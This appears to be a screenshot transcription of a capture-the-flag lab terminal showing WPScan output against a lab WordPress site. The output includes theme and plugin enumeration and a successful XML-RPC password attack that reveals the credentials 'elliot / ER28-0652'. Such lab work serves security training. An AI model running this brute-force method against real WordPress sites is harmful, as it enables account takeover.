 Applications Places System Tue 8 Jul, 19:53 AttackBox IP:10.10.13.54
root@ip-10-10-13-54: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.10.89.207/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
No plugins Found.
] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==========================================================================================> (22 / 22) 100.00% Time: 00:00:00
No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:16 <===========================================================> (12 / 22) 54.54% ETA: ??:??:??
Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul  8 19:52:36 2025
[+] Requests Done: 69
[+] Cached Requests: 6
[+] Data Sent: 18.749 KB
[+] Data Received: 1.47 MB
LOgiN
and
PassWORd